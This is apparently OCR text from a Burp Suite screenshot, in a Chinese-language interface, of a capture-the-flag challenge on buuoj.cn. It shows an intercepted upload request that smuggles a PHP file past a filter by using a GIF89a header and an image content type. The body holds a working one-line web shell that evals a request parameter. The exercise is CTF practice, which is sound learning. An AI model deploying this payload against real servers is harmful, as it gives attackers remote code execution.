 Burp Suite Professional v1.7.26 - Temporary Project - licensed to surferxyz By:LianZhang
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
截断 HTTP历史记录 WebSocket历史 选项
http://cde28471-ae70-4141-b43a-7318ad936529.node4.buuoj.cn:81 [117.21.200.166] 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload_file.php HTTP/1.1
Host: cde28471-ae70-4141-b43a-7318ad936529.node4.buuoj.cn:81
Content-Length: 360
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://cde28471-ae70-4141-b43a-7318ad936529.node4.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQ9s8w6zWAtdAwzfg
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Referer: http://cde28471-ae70-4141-b43a-7318ad936529.node4.buuoj.cn:81/
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17d26e27951337-0f7088736cbf9a-b7a1438-144000-17d26e27952da6
Connection: close
------WebKitFormBoundaryQ9s8w6zWAtdAwzfg
Content-Disposition: form-data; name="file"; filename="□□□.php"
Content-Type: image/jpeg
GIF89a? <script language="php">eval($_REQUEST[1])</script>
------WebKitFormBoundaryQ9s8w6zWAtdAwzfg
Content-Disposition: form-data; name="submit"
□□
------WebKitFormBoundaryQ9s8w6zWAtdAwzfg--
? < + > 输入搜索字词 没有比赛